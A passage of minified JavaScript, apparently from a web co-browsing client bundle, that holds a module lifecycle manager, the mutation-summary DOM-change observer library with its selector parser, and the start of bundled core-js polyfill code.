t=this.modules.get(e);(null==t?void 0:t.instance)&&t.instance.onDestroy()}}createAll(){var e;for(const t of this.modules.values())null===(e=t.instance)||void 0===e||e.onCreate()}startAll(e,t){var u,d;for(const n of this.modules.values())(null===(u=n.instance)||void 0===u?void 0:u.onSessionStart)&&(null===(d=n.instance)||void 0===d||d.onSessionStart(e,t))}stopAll(){var e,t;for(const u of this.modules.values())(null===(e=u.instance)||void 0===e?void 0:e.onSessionEnd)&&(null===(t=u.instance)||void 0===t||t.onSessionEnd())}pauseAll(){var e,t;for(const u of this.modules.values())(null===(e=u.instance)||void 0===e?void 0:e.onPause)&&(null===(t=u.instance)||void 0===t||t.onPause())}unPauseAll(){var e,t;for(const u of this.modules.values())(null===(e=u.instance)||void 0===e?void 0:e.onUnPause)&&(null===(t=u.instance)||void 0===t||t.onUnPause())}destroyAll(){var e;for(const t of this.modules.values())null===(e=t.instance)||void 0===e||e.onDestroy()}reconnectAll(e){var t,u;for(const d of this.modules.values())(null===(t=d.instance)||void 0===t?void 0:t.onReconnect)&&(null===(u=d.instance)||void 0===u||u.onReconnect(e))}deregisterAll(){this.modules=new Map}getRootUIElement(){return document.body}getWindow(){return window}getDOMRoot(){throw new Error("getDOMRoot() not implemented")}getWorkRootUIElement(){throw new Error("getWorkRootUIElement() not implemented")}getWorkWindow(){}getWorkFrame(){throw new Error("getWorkFrame() not implemented")}getWorkFrameContainer(){throw new Error("getWorkFrameContainer() not implemented")}getPrimaryColor(){throw new Error("getPrimaryColor() not implemented")}exposeGlobalVariable(e,t){window[e]=t}reloadWindow(){return this.getWindow().location.reload()}createLogger(e){return o(e,this.logLevel)}setDeploymentOptions(e){const t=Object.assign({},e);if(null==t||delete t.agentName,!("allowAgentControl"in e)||!("allowedDomains"in e)||!("maskSelectors"in e))throw this.log(`invalid deploymentOptions format: ${JSON.stringify(t)}`),new Error("deploymentOptions do not look like deployment options");this.log(`deploymentOptions set: ${JSON.stringify(t)}`),this.deploymentOptions=e}getDeploymentOptions(){if(!this.deploymentOptions)throw new Error("deploymentOptions requested from core before init");return this.deploymentOptions}getAssetsURL(){return this.serviceDiscovery.getUri("staticAssets")}getFontsURL(){return this.serviceDiscovery.getUri("fonts")}loadi18n(){return r(this,void 0,void 0,function*(){try{const e=yield this.l10n.loadJsLocale();this.i18n=e.cobrowse}catch(e){throw new Error("Could not fetch localization, aborting cobrowse")}})}geti18n(){if(!this.i18n)throw new Error("Localization not loaded");return this.i18n}getLang(){if(!this.l10n)throw new Error("Localization not loaded");return this.l10n.lang}getDeploymentId(){throw new Error("getDeploymentId not implemented")}sendMessageToWebDirectory(e){this.getWindow().parent.postMessage({protocol:"purecloud-client-apps",action:e,protocolAgentName:"cobrowse-next",protocolAgentVersion:"1.0.0"},"*")}}if(void 0===MutationObserver)throw console.error("DOM Mutation Observers are required."),console.error("https://developer.mozilla.org/en-US/docs/DOM/MutationObserver"),Error("DOM Mutation Observers are required");class l{constructor(){this.nodes=[],this.values=[]}isIndex(e){return+e===e>>>0}nodeId(e){let t=e[l.ID_PROP];return t||(t=e[l.ID_PROP]=l.nextId_++),t}set(e,t){const u=this.nodeId(e);this.nodes[u]=e,this.values[u]=t}get(e){const t=this.nodeId(e);return this.values[t]}has(e){return this.nodeId(e)in this.nodes}delete(e){const t=this.nodeId(e);delete this.nodes[t],this.values[t]=void 0}keys(){const e=[];for(const t in this.nodes)this.isIndex(t)&&e.push(this.nodes[t]);return e}}var f;l.ID_PROP="__mutation_summary_node_map_id__",l.nextId_=1,function(e){e[e.STAYED_OUT=0]="STAYED_OUT",e[e.ENTERED=1]="ENTERED",e[e.STAYED_IN=2]="STAYED_IN",e[e.REPARENTED=3]="REPARENTED",e[e.REORDERED=4]="REORDERED",e[e.EXITED=5]="EXITED"}(f||(f={}));class h{constructor(e,t=!1,u=!1,d=!1,n=null,o=!1,r=null,i=null){this.node=e,this.childList=t,this.attributes=u,this.characterData=d,this.oldParentNode=n,this.added=o,this.attributeOldValues=r,this.characterDataOldValue=i,this.isCaseInsensitive=this.node.nodeType===Node.ELEMENT_NODE&&this.node instanceof HTMLElement&&this.node.ownerDocument instanceof HTMLDocument}getAttributeOldValue(e){if(this.attributeOldValues)return this.isCaseInsensitive&&(e=e.toLowerCase()),this.attributeOldValues[e]}getAttributeNamesMutated(){const e=[];if(!this.attributeOldValues)return e;for(const t in this.attributeOldValues)e.push(t);return e}attributeMutated(e,t){this.attributes=!0,this.attributeOldValues=this.attributeOldValues||{},e in this.attributeOldValues||(this.attributeOldValues[e]=t)}characterDataMutated(e){this.characterData||(this.characterData=!0,this.characterDataOldValue=e)}removedFromParent(e){this.childList=!0,this.added||this.oldParentNode?this.added=!1:this.oldParentNode=e}insertedIntoParent(){this.childList=!0,this.added=!0}getOldParent(){if(this.childList){if(this.oldParentNode)return this.oldParentNode;if(this.added)return null}return this.node.parentNode}}class p{constructor(){this.added=new l,this.removed=new l,this.maybeMoved=new l,this.oldPrevious=new l,this.moved=void 0}}class g extends l{constructor(e,t){super(),this.rootNode=e,this.reachableCache=void 0,this.wasReachableCache=void 0,this.anyParentsChanged=!1,this.anyAttributesChanged=!1,this.anyCharacterDataChanged=!1;for(let e=0;e<t.length;e++){const n=t[e];switch(n.type){case"childList":this.anyParentsChanged=!0;for(var u=0;u<n.removedNodes.length;u++){var d=n.removedNodes[u];this.getChange(d).removedFromParent(n.target)}for(u=0;u<n.addedNodes.length;u++){d=n.addedNodes[u];this.getChange(d).insertedIntoParent()}break;case"attributes":this.anyAttributesChanged=!0,this.getChange(n.target).attributeMutated(n.attributeName,n.oldValue);break;case"characterData":this.anyCharacterDataChanged=!0,this.getChange(n.target).characterDataMutated(n.oldValue)}}}getChange(e){let t=this.get(e);return t||(t=new h(e),this.set(e,t)),t}getOldParent(e){const t=this.get(e);return t?t.getOldParent():e.parentNode}getIsReachable(e){if(e===this.rootNode)return!0;if(!e)return!1;this.reachableCache=this.reachableCache||new l;let t=this.reachableCache.get(e);return void 0===t&&(t=this.getIsReachable(e.parentNode),this.reachableCache.set(e,t)),t}getWasReachable(e){if(e===this.rootNode)return!0;if(!e)return!1;this.wasReachableCache=this.wasReachableCache||new l;let t=this.wasReachableCache.get(e);return void 0===t&&(t=this.getWasReachable(this.getOldParent(e)),this.wasReachableCache.set(e,t)),t}reachabilityChange(e){return this.getIsReachable(e)?this.getWasReachable(e)?f.STAYED_IN:f.ENTERED:this.getWasReachable(e)?f.EXITED:f.STAYED_OUT}}class b{constructor(e,t,u,d,n){this.rootNode=e,this.mutations=t,this.selectors=u,this.calcReordered=d,this.calcOldPreviousSibling=n,this.treeChanges=new g(e,t),this.entered=[],this.exited=[],this.stayedIn=new l,this.visited=new l,this.childListChangeMap=void 0,this.characterDataOnly=void 0,this.matchCache=void 0,this.processMutations()}processMutations(){if(!this.treeChanges.anyParentsChanged&&!this.treeChanges.anyAttributesChanged)return;const e=this.treeChanges.keys();for(let t=0;t<e.length;t++)this.visitNode(e[t],void 0)}visitNode(e,t){if(this.visited.has(e))return;this.visited.set(e,!0);const u=this.treeChanges.get(e);let d=t;if((u&&u.childList||null==d)&&(d=this.treeChanges.reachabilityChange(e)),d!==f.STAYED_OUT){if(this.matchabilityChange(e),d===f.ENTERED)this.entered.push(e);else if(d===f.EXITED)this.exited.push(e),this.ensureHasOldPreviousSiblingIfNeeded(e);else if(d===f.STAYED_IN){let t=f.STAYED_IN;u&&u.childList&&(u.oldParentNode!==e.parentNode?(t=f.REPARENTED,this.ensureHasOldPreviousSiblingIfNeeded(e)):this.calcReordered&&this.wasReordered(e)&&(t=f.REORDERED)),this.stayedIn.set(e,t)}if(d!==f.STAYED_IN)for(let t=e.firstChild;t;t=t.nextSibling)this.visitNode(t,d)}}ensureHasOldPreviousSiblingIfNeeded(e){if(!this.calcOldPreviousSibling)return;this.processChildlistChanges();let t=e.parentNode;const u=this.treeChanges.get(e);u&&u.oldParentNode&&(t=u.oldParentNode);let d=this.childListChangeMap.get(t);d||(d=new p,this.childListChangeMap.set(t,d)),d.oldPrevious.has(e)||d.oldPrevious.set(e,e.previousSibling)}getChanged(e,t,u){this.selectors=t,this.characterDataOnly=u;for(var d=0;d<this.entered.length;d++){var n=this.entered[d];(r=this.matchabilityChange(n))!==f.ENTERED&&r!==f.STAYED_IN||e.added.push(n)}const o=this.stayedIn.keys();for(d=0;d<o.length;d++){n=o[d];if((r=this.matchabilityChange(n))===f.ENTERED)e.added.push(n);else if(r===f.EXITED)e.removed.push(n);else if(r===f.STAYED_IN&&(e.reparented||e.reordered)){const t=this.stayedIn.get(n);e.reparented&&t===f.REPARENTED?e.reparented.push(n):e.reordered&&t===f.REORDERED&&e.reordered.push(n)}}for(d=0;d<this.exited.length;d++){var r;n=this.exited[d];(r=this.matchabilityChange(n))!==f.EXITED&&r!==f.STAYED_IN||e.removed.push(n)}}getOldParentNode(e){const t=this.treeChanges.get(e);if(t&&t.childList)return t.oldParentNode?t.oldParentNode:null;const u=this.treeChanges.reachabilityChange(e);if(u===f.STAYED_OUT||u===f.ENTERED)throw Error("getOldParentNode requested on invalid node.");return e.parentNode}getOldPreviousSibling(e){let t=e.parentNode;const u=this.treeChanges.get(e);u&&u.oldParentNode&&(t=u.oldParentNode);const d=this.childListChangeMap.get(t);if(!d)throw Error("getOldPreviousSibling requested on invalid node.");return d.oldPrevious.get(e)}getOldAttribute(e,t){const u=this.treeChanges.get(e);if(!u||!u.attributes)throw Error("getOldAttribute requested on invalid node.");const d=u.getAttributeOldValue(t);if(void 0===d)throw Error("getOldAttribute requested for unchanged attribute name.");return d}attributeChangedNodes(e){if(!this.treeChanges.anyAttributesChanged)return{};let t,u;if(e){t={},u={};for(var d=0;d<e.length;d++){t[r=e[d]]=!0,u[r.toLowerCase()]=r}}const n={},o=this.treeChanges.keys();for(d=0;d<o.length;d++){const e=o[d],i=this.treeChanges.get(e);if(!i.attributes)continue;if(f.STAYED_IN!==this.treeChanges.reachabilityChange(e)||f.STAYED_IN!==this.matchabilityChange(e))continue;const s=e,a=i.getAttributeNamesMutated();for(let e=0;e<a.length;e++){var r=a[e];if(t&&!t[r]&&(!i.isCaseInsensitive||!u[r]))continue;i.getAttributeOldValue(r)!==s.getAttribute(r)&&(u&&i.isCaseInsensitive&&(r=u[r]),n[r]=n[r]||[],n[r].push(s))}}return n}getOldCharacterData(e){const t=this.treeChanges.get(e);if(!t||!t.characterData)throw Error("getOldCharacterData requested on invalid node.");return t.characterDataOldValue}getCharacterDataChanged(){if(!this.treeChanges.anyCharacterDataChanged)return[];const e=this.treeChanges.keys(),t=[];for(let u=0;u<e.length;u++){const d=e[u];if(f.STAYED_IN!==this.treeChanges.reachabilityChange(d))continue;const n=this.treeChanges.get(d);n.characterData&&d.textContent!=n.characterDataOldValue&&t.push(d)}return t}computeMatchabilityChange(e,t){this.matchCache||(this.matchCache=[]),this.matchCache[e.uid]||(this.matchCache[e.uid]=new l);const u=this.matchCache[e.uid];let d=u.get(t);return void 0===d&&(d=e.matchabilityChange(t,this.treeChanges.get(t)),u.set(t,d)),d}matchabilityChange(e){if(this.characterDataOnly)switch(e.nodeType){case Node.COMMENT_NODE:case Node.TEXT_NODE:return f.STAYED_IN;default:return f.STAYED_OUT}if(!this.selectors)return f.STAYED_IN;if(e.nodeType!==Node.ELEMENT_NODE)return f.STAYED_OUT;const t=e,u=this.selectors.map(e=>this.computeMatchabilityChange(e,t));let d=f.STAYED_OUT,n=0;for(;d!==f.STAYED_IN&&n<u.length;){switch(u[n]){case f.STAYED_IN:d=f.STAYED_IN;break;case f.ENTERED:d=d===f.EXITED?f.STAYED_IN:f.ENTERED;break;case f.EXITED:d=d===f.ENTERED?f.STAYED_IN:f.EXITED}n++}return d}getChildlistChange(e){let t=this.childListChangeMap.get(e);return t||(t=new p,this.childListChangeMap.set(e,t)),t}processChildlistChanges(){if(!this.childListChangeMap){this.childListChangeMap=new l;for(let d=0;d<this.mutations.length;d++){const n=this.mutations[d];if("childList"!=n.type)continue;if(this.treeChanges.reachabilityChange(n.target)!==f.STAYED_IN&&!this.calcOldPreviousSibling)continue;var e=this.getChildlistChange(n.target);let o=n.previousSibling;function r(t,u){!t||e.oldPrevious.has(t)||e.added.has(t)||e.maybeMoved.has(t)||u&&(e.added.has(u)||e.maybeMoved.has(u))||e.oldPrevious.set(t,u)}for(var t=0;t<n.removedNodes.length;t++){r(u=n.removedNodes[t],o),e.added.has(u)?e.added.delete(u):(e.removed.set(u,!0),e.maybeMoved.delete(u)),o=u}r(n.nextSibling,o);for(t=0;t<n.addedNodes.length;t++){var u=n.addedNodes[t];e.removed.has(u)?(e.removed.delete(u),e.maybeMoved.set(u,!0)):e.added.set(u,!0)}}}}wasReordered(e){if(!this.treeChanges.anyParentsChanged)return!1;this.processChildlistChanges();let t=e.parentNode;const u=this.treeChanges.get(e);u&&u.oldParentNode&&(t=u.oldParentNode);const d=this.childListChangeMap.get(t);if(!d)return!1;if(d.moved)return d.moved.get(e);d.moved=new l;const n=new l;function o(e){if(!e)return!1;if(!d.maybeMoved.has(e))return!1;let t=d.moved.get(e);return void 0!==t||(n.has(e)?t=!0:(n.set(e,!0),t=function(e){if(s.has(e))return s.get(e);let t=e.previousSibling;for(;t&&(d.added.has(t)||o(t));)t=t.previousSibling;return s.set(e,t),t}(e)!==i(e)),n.has(e)?(n.delete(e),d.moved.set(e,t)):t=d.moved.get(e)),t}const r=new l;function i(e){let t=r.get(e);if(void 0!==t)return t;for(t=d.oldPrevious.get(e);t&&(d.removed.has(t)||o(t));)t=i(t);return void 0===t&&(t=e.previousSibling),r.set(e,t),t}const s=new l;return d.maybeMoved.keys().forEach(o),d.moved.get(e)}}class m{constructor(e,t){if(this.projection=e,this.added=[],this.removed=[],this.reparented=t.all||t.element||t.characterData?[]:void 0,this.reordered=t.all?[]:void 0,e.getChanged(this,t.elementFilter,t.characterData),t.all||t.attribute||t.attributeList){const u=t.attribute?[t.attribute]:t.attributeList,d=e.attributeChangedNodes(u);t.attribute?this.valueChanged=d[t.attribute]||[]:(this.attributeChanged=d,t.attributeList&&t.attributeList.forEach(e=>{this.attributeChanged.hasOwnProperty(e)||(this.attributeChanged[e]=[])}))}if(t.all||t.characterData){const u=e.getCharacterDataChanged();t.characterData?this.valueChanged=u:this.characterDataChanged=u}this.reordered&&(this.getOldPreviousSibling=e.getOldPreviousSibling.bind(e))}getOldParentNode(e){return this.projection.getOldParentNode(e)}getOldAttribute(e,t){return this.projection.getOldAttribute(e,t)}getOldCharacterData(e){return this.projection.getOldCharacterData(e)}getOldPreviousSibling(e){return this.projection.getOldPreviousSibling(e)}}const D=/[a-zA-Z_]+/,v=/[a-zA-Z0-9_\-]+/;function y(e){return'"'+e.replace(/"/,'\\"')+'"'}class E{constructor(){}matches(e){if(null===e)return!1;if(void 0===this.attrValue)return!0;if(!this.contains)return this.attrValue==e;const t=e.split(" ");for(let e=0;e<t.length;e++)if(this.attrValue===t[e])return!0;return!1}toString(){return"class"===this.attrName&&this.contains?"."+this.attrValue:"id"!==this.attrName||this.contains?this.contains?"["+this.attrName+"~="+y(this.attrValue)+"]":"attrValue"in this?"["+this.attrName+"="+y(this.attrValue)+"]":"["+this.attrName+"]":"#"+this.attrValue}}class C{get caseInsensitiveTagName(){return this.tagName.toUpperCase()}get selectorString(){return this.tagName+this.qualifiers.join("")}constructor(){this.uid=C.nextUid++,this.qualifiers=[]}isMatching(e){return e[C.matchesSelector](this.selectorString)}wasMatching(e,t,u){if(!t||!t.attributes)return u;const d=t.isCaseInsensitive?this.caseInsensitiveTagName:this.tagName;if("*"!==d&&d!==e.tagName)return!1;const n=[];let o=!1;for(var r=0;r<this.qualifiers.length;r++){var i=this.qualifiers[r],s=t.getAttributeOldValue(i.attrName);n.push(s),o=o||void 0!==s}if(!o)return u;for(r=0;r<this.qualifiers.length;r++){i=this.qualifiers[r];if(void 0===(s=n[r])&&(s=e.getAttribute(i.attrName)),!i.matches(s))return!1}return!0}matchabilityChange(e,t){const u=this.isMatching(e);return u?this.wasMatching(e,t,u)?f.STAYED_IN:f.ENTERED:this.wasMatching(e,t,u)?f.EXITED:f.STAYED_OUT}static parseSelectors(e){const t=[];let u,d;function n(){u&&(d&&(u.qualifiers.push(d),d=void 0),t.push(u)),u=new C}function o(){d&&u.qualifiers.push(d),d=new E}const r=/\s/;let i;const s="Invalid or unsupported selector syntax.";let a=1,c=0;for(;c<e.length;){const t=e[c++];switch(a){case 1:if(t.match(D)){n(),u.tagName=t,a=2;break}if("*"==t){n(),u.tagName="*",a=3;break}if("."==t){n(),o(),u.tagName="*",d.attrName="class",d.contains=!0,a=4;break}if("#"==t){n(),o(),u.tagName="*",d.attrName="id",a=4;break}if("["==t){n(),o(),u.tagName="*",d.attrName="",a=6;break}if(t.match(r))break;throw Error(s);case 2:if(t.match(v)){u.tagName+=t;break}if("."==t){o(),d.attrName="class",d.contains=!0,a=4;break}if("#"==t){o(),d.attrName="id",a=4;break}if("["==t){o(),d.attrName="",a=6;break}if(t.match(r)){a=14;break}if(","==t){a=1;break}throw Error(s);case 3:if("."==t){o(),d.attrName="class",d.contains=!0,a=4;break}if("#"==t){o(),d.attrName="id",a=4;break}if("["==t){o(),d.attrName="",a=6;break}if(t.match(r)){a=14;break}if(","==t){a=1;break}throw Error(s);case 4:if(t.match(D)){d.attrValue=t,a=5;break}throw Error(s);case 5:if(t.match(v)){d.attrValue+=t;break}if("."==t){o(),d.attrName="class",d.contains=!0,a=4;break}if("#"==t){o(),d.attrName="id",a=4;break}if("["==t){o(),a=6;break}if(t.match(r)){a=14;break}if(","==t){a=1;break}throw Error(s);case 6:if(t.match(D)){d.attrName=t,a=7;break}if(t.match(r))break;throw Error(s);case 7:if(t.match(v)){d.attrName+=t;break}if(t.match(r)){a=8;break}if("~"==t){d.contains=!0,a=9;break}if("="==t){d.attrValue="",a=11;break}if("]"==t){a=3;break}throw Error(s);case 8:if("~"==t){d.contains=!0,a=9;break}if("="==t){d.attrValue="",a=11;break}if("]"==t){a=3;break}if(t.match(r))break;throw Error(s);case 9:if("="==t){d.attrValue="",a=11;break}throw Error(s);case 10:if("]"==t){a=3;break}if(t.match(r))break;throw Error(s);case 11:if(t.match(r))break;if('"'==t||"'"==t){i=t,a=13;break}d.attrValue+=t,a=12;break;case 12:if(t.match(r)){a=10;break}if("]"==t){a=3;break}if("'"==t||'"'==t)throw Error(s);d.attrValue+=t;break;case 13:if(t==i){a=10;break}d.attrValue+=t;break;case 14:if(t.match(r))break;if(","==t){a=1;break}throw Error(s)}}switch(a){case 1:case 2:case 3:case 5:case 14:n();break;default:throw Error(s)}if(!t.length)throw Error(s);return t}}C.nextUid=1,C.matchesSelector=function(){const e=document.createElement("div");return"function"==typeof e.webkitMatchesSelector?"webkitMatchesSelector":"function"==typeof e.mozMatchesSelector?"mozMatchesSelector":"function"==typeof e.msMatchesSelector?"msMatchesSelector":"matchesSelector"}();const w=/^([a-zA-Z:_]+[a-zA-Z0-9_\-:\.]*)$/;function A(e){if("string"!=typeof e)throw Error("Invalid request opion. attribute must be a non-zero length string.");if(!(e=e.trim()))throw Error("Invalid request opion. attribute must be a non-zero length string.");if(!e.match(w))throw Error("Invalid request option. invalid attribute name: "+e);return e}function S(e){if(!e.trim().length)throw Error("Invalid request option: elementAttributes must contain at least one attribute.");const t={},u={},d=e.split(/\s+/);for(let e=0;e<d.length;e++){var n;if(!(n=d[e]))continue;const o=(n=A(n)).toLowerCase();if(t[o])throw Error("Invalid request option: observing multiple case variations of the same attribute is not supported.");u[n]=!0,t[o]=!0}return Object.keys(u)}class F{static createObserverOptions(e){const t={childList:!0,subtree:!0};let u;function d(e){t.attributes&&!u||(t.attributes=!0,t.attributeOldValue=!0,e?(u=u||{},e.forEach(e=>{u[e]=!0,u[e.toLowerCase()]=!0})):u=void 0)}return e.forEach(e=>{if(e.characterData)return t.characterData=!0,void(t.characterDataOldValue=!0);if(e.all)return d(),t.characterData=!0,void(t.characterDataOldValue=!0);if(e.attribute)return void d([e.attribute.trim()]);const u=function(e){const t={};return e.forEach(e=>{e.qualifiers.forEach(e=>{t[e.attrName]=!0})}),Object.keys(t)}(e.elementFilter).concat(e.attributeList||[]);u.length&&d(u)}),u&&(t.attributeFilter=Object.keys(u)),t}static validateOptions(e){for(const t in e)if(!(t in F.optionKeys))throw Error("Invalid option: "+t);if("function"!=typeof e.callback)throw Error("Invalid options: callback is required and must be a function");if(!e.queries||!e.queries.length)throw Error("Invalid options: queries must contain at least one query request object.");const t={callback:e.callback,rootNode:e.rootNode||document,observeOwnChanges:!!e.observeOwnChanges,oldPreviousSibling:!!e.oldPreviousSibling,queries:[]};for(let d=0;d<e.queries.length;d++){const n=e.queries[d];if(n.all){if(Object.keys(n).length>1)throw Error("Invalid request option. all has no options.");t.queries.push({all:!0})}else if("attribute"in n){if((u={attribute:A(n.attribute)}).elementFilter=C.parseSelectors("*["+u.attribute+"]"),Object.keys(n).length>1)throw Error("Invalid request option. attribute has no options.");t.queries.push(u)}else{if("element"in n){let e=Object.keys(n).length;var u={element:n.element,elementFilter:C.parseSelectors(n.element)};if(n.hasOwnProperty("elementAttributes")&&(u.attributeList=S(n.elementAttributes),e--),e>1)throw Error("Invalid request option. element only allows elementAttributes option.");t.queries.push(u);continue}if(!n.characterData)throw Error("Invalid request option. Unknown query request.");if(Object.keys(n).length>1)throw Error("Invalid request option. characterData has no options.");t.queries.push({characterData:!0})}}return t}createSummaries(e){if(!e||!e.length)return[];const t=new b(this.root,e,this.elementFilter,this.calcReordered,this.options.oldPreviousSibling),u=[];for(let e=0;e<this.options.queries.length;e++)u.push(new m(t,this.options.queries[e]));return u}checkpointQueryValidators(){this.queryValidators.forEach(e=>{e&&e.recordPreviousState()})}runQueryValidators(e){this.queryValidators.forEach((t,u)=>{t&&t.validate(e[u])})}changesToReport(e){return e.some(e=>{if(["added","removed","reordered","reparented","valueChanged","characterDataChanged"].some(function(t){return e[t]&&e[t].length}))return!0;if(e.attributeChanged){if(Object.keys(e.attributeChanged).some(t=>!!e.attributeChanged[t].length))return!0}return!1})}constructor(e){this.connected=!1,this.options=F.validateOptions(e),this.observerOptions=F.createObserverOptions(this.options.queries),this.root=this.options.rootNode,this.callback=this.options.callback,this.elementFilter=Array.prototype.concat.apply([],this.options.queries.map(e=>e.elementFilter?e.elementFilter:[])),this.elementFilter.length||(this.elementFilter=void 0),this.calcReordered=this.options.queries.some(e=>e.all),this.queryValidators=[],F.createQueryValidator&&(this.queryValidators=this.options.queries.map(e=>F.createQueryValidator(this.root,e))),this.observer=new MutationObserver(e=>{this.observerCallback(e)}),this.reconnect()}observerCallback(e){this.options.observeOwnChanges||this.observer.disconnect();const t=this.createSummaries(e);this.runQueryValidators(t),this.options.observeOwnChanges&&this.checkpointQueryValidators(),this.changesToReport(t)&&this.callback(t),!this.options.observeOwnChanges&&this.connected&&(this.checkpointQueryValidators(),this.observer.observe(this.root,this.observerOptions))}reconnect(){if(this.connected)throw Error("Already connected");this.observer.observe(this.root,this.observerOptions),this.connected=!0,this.checkpointQueryValidators()}takeSummaries(){if(!this.connected)throw Error("Not connected");const e=this.createSummaries(this.observer.takeRecords());return this.changesToReport(e)?e:void 0}disconnect(){const e=this.takeSummaries();return this.observer.disconnect(),this.connected=!1,e}}function x(e){return!(!k(e)||""!==e.innerHTML.trim())&&(null!==e.sheet&&0!==e.sheet.cssRules.length)}function k(e){return"STYLE"===e.nodeName}function I(e){const t=e;return!(t.nodeType!==Node.ELEMENT_NODE||!t.shadowRoot||t.shadowRoot.nodeType!==Node.DOCUMENT_FRAGMENT_NODE||"open"!==t.shadowRoot.mode||!Object.getPrototypeOf(t.shadowRoot).synthetic)}function O(e){const t=e.getRootNode();return!(!(t instanceof ShadowRoot&&"open"===t.mode)||Object.getPrototypeOf(t).synthetic)}function T(e){const t=e.getRootNode();return!!(t instanceof ShadowRoot&&"open"===t.mode&&Object.getPrototypeOf(t).synthetic)}function L(e){return!("IFRAME"!==e.nodeName||!e.contentDocument)}F.NodeMap=l,F.parseElementFilter=C.parseSelectors,F.optionKeys={callback:!0,queries:!0,rootNode:!0,oldPreviousSibling:!0,observeOwnChanges:!0};var B=32,R=!0,N="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function M(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var _={exports:{}},P={exports:{}},j=function(e){return e&&e.Math===Math&&e},U=j("object"==typeof globalThis&&globalThis)||j("object"==typeof window&&window)||j("object"==typeof self&&self)||j("object"==typeof N&&N)||j("object"==typeof N&&N)||function(){return this}()||Function("return this")(),z=function(e){try{return!!e()}catch(e){return!0}},$=!z(function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}),V=$,W=Function.prototype,q=W.apply,H=W.call,G="object"==typeof Reflect&&Reflect.apply||(V?H.bind(q):function(){return H.apply(q,arguments)}),Y=$,K=Function.prototype,X=K.call,J=Y&&K.bind.bind(X,X),Z=Y?J:function(e){return function(){return X.apply(e,arguments)}},Q=Z,ee=Q({}.toString),te=Q("".slice),ue=function(e){return te(ee(e),8,-1)},de=ue,ne=Z,oe=function(e){if("Function"===de(e))return ne(e)},re="object"==typeof document&&document.all,ie=void 0===re&&void 0!==re?function(e){return"function"==typeof e||e===re}:function(e){return"function"==typeof e},se={},ae=!z(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}),ce=$,le=Function.prototype.call,fe=ce?le.bind(le):function(){return le.apply(le,arguments)},he={},pe={}.propertyIsEnumerable,ge=Object.getOwnPropertyDescriptor,be=ge&&!pe.call({1:2},1);he.f=be?function(e){var t=ge(this,e);return!!t&&t.enumerable}:pe;var me,De,ve=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},ye=z,Ee=ue,Ce=Object,we=Z("".split),Ae=ye(function(){return!Ce("z").propertyIsEnumerable(0)})?function(e){return"String"===Ee(e)?we(e,""):Ce(e)}:Ce,Se=function(e){return null==e},Fe=Se,xe=TypeError,ke=function(e){if(Fe(e))throw new xe("Can't call method on "+e);return e},Ie=Ae,Oe=ke,Te=function(e){return Ie(Oe(e))},Le=ie,Be=function(e){return"object"==typeof e?null!==e:Le(e)},Re={},Ne=Re,Me=U,_e=ie,Pe=function(e){return _e(e)?e:void 0},je=function(e,t){return arguments.length<2?Pe(Ne[e])||Pe(Me[e]):Ne[e]&&Ne[e][t]||Me[e]&&Me[e][t]},Ue=Z({}.isPrototypeOf),ze=U.navigator,$e=ze&&ze.userAgent,Ve=$e?String($e):"",We=U,qe=Ve,He=We.process,Ge=We.Deno,Ye=He&&He.versions||Ge&&Ge.version,Ke=Ye&&Ye.v8;Ke&&(De=(me=Ke.split("."))[0]>0&&me[0]<4?1:+(me[0]+me[1])),!De&&qe&&(!(me=qe.match(/Edge\/(\d+)/))||me[1]>=74)&&(me=qe.match(/Chrome\/(\d+)/))&&(De=+me[1]);var Xe=De,Je=Xe,Ze=z,Qe=U.String,et=!!Object.getOwnPropertySymbols&&!Ze(function(){var e=Symbol("symbol detection");return!Qe(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&Je&&Je<41}),tt=et&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,ut=je,dt=ie,nt=Ue,ot=Object,rt=tt?function(e){return"symbol"==typeof e}:function(e){var t=ut("Symbol");return dt(t)&&nt(t.prototype,ot(e))},it=String,st=function(e){try{return it(e)}catch(e){return"Object"}},at=ie,ct=st,lt=TypeError,ft=function(e){if(at(e))return e;throw new lt(ct(e)+" is not a function")},ht=ft,pt=Se,gt=function(e,t){var u=e[t];return pt(u)?void 0:ht(u)},bt=fe,mt=ie,Dt=Be,vt=TypeError,yt={exports:{}},Et=U,Ct=Object.defineProperty,wt=U,At=function(e,t){try{Ct(Et,e,{value:t,configurable:!0,writable:!0})}catch(u){Et[e]=t}return t},St="__core-js_shared__",Ft=yt.exports=wt[St]||At(St,{});(Ft.versions||(Ft.versions=[])).push({version:"3.44.0",mode:"pure",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.44.0/LICENSE",source:"https://github.com/zloirock/core-js"});var xt=yt.exports,kt=function(e,t){return xt[e]||(xt[e]=t||{})},It=ke,Ot=Object,Tt=function(e){return Ot(It(e))},Lt=Tt,Bt=Z({}.hasOwnProperty),Rt=Object.hasOwn||function(e,t){return Bt(Lt(e),t)},Nt=Z,Mt=0,_t=Math.random(),Pt=Nt(1.1.toString),jt=function(e){return"Symbol("+(void 0===e?"":e)+")_"+Pt(++Mt+_t,36)},Ut=kt,zt=Rt,$t=jt,Vt=et,Wt=tt,qt=U.Symbol,Ht=Ut("wks"),Gt=Wt?qt.for||qt:qt&&qt.withoutSetter||$t,Yt=function(e){return zt(Ht,e)||(Ht[e]=Vt&&zt(qt,e)?qt[e]:Gt("Symbol."+e)),Ht[e]},Kt=fe,Xt=Be,Jt=rt,Zt=gt,Qt=function(e,t){var u,d;if("string"===t&&mt(u=e.toString)&&!Dt(d=bt(u,e)))return d;if(mt(u=e.valueOf)&&!Dt(d=bt(u,e)))return d;if("string"!==t&&mt(u=e.toString)&&!Dt(d=bt(u,e)))return d;throw new vt("Can't convert object to primitive value")},eu=TypeError,tu=Yt("toPrimitive"),uu=function(e,t){if(!Xt(e)||Jt(e))return e;var u,d=Zt(e,tu);if(d){if(void 0===t&&(t="default"),u=Kt(d,e,t),!Xt(u)||Jt(u))return u;throw new eu("Can't convert object to primitive value")}return void 0===t&&(t="number"),Qt(e,t)},du=rt,nu=function(e){var t=uu(e,"string");return 